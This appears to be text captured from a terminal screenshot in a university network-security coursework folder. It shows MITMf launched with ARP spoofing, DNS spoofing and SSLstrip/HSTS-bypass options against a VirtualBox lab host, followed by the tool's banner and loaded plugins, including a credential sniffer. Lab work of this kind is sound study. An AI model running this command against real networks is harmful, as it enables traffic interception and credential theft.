 Archivo Editar Ver Marcadores Preferencias Ayuda
gmm@GL552VW:~$ cd UGR/SWAP/TrabajoFinal/MITMf/
gmm@GL552VW:~/UGR/SWAP/TrabajoFinal/MITMf$ sudo python mitmf.py --spoof --dns --hsts --spoof -
-gateway 192.168.56.1 --target 192.168.56.101 -i vboxnet0
[sudo] password for gmm:
@@@@@@@@@@   @@@  @@@@@@@  @@@@@@@@@@   @@@@@@@@
@@@@@@@@@@@  @@@  @@@@@@@  @@@@@@@@@@@  @@@@@@@@
@@! @@! @@!  @@!    @@!    @@! @@! @@!  @@!
!@! !@! !@!  !@!    !@!    !@! !@! !@!  !@!
@!! !!@ @!@  !!@    @!!    @!! !!@ @!@  @!!!:!
!@!   ! !@!  !!!    !!!    !@!   ! !@!  !!!!!:
!!:     !!:  !!:    !!:    !!:     !!:  !!:
:!:     :!:  :!:    :!:    :!:     :!:  :!:
:::     ::    ::     ::    :::     ::    ::
 :      :    :       :      :      :     :
[*] MITMf v0.9.8 - 'The Dark Side'
|
|_ Net-Creds v1.0 online
|_ Spoof v0.6
|  |_ DNS spoofing enabled
|_ SSLstrip+ v0.4
|  |_ SSLstrip+ by Leonardo Nve running
|_ Sergio-Proxy v0.2.1 online
|_ SSLstrip v0.9 by Moxie Marlinspike online
MITMf : sudo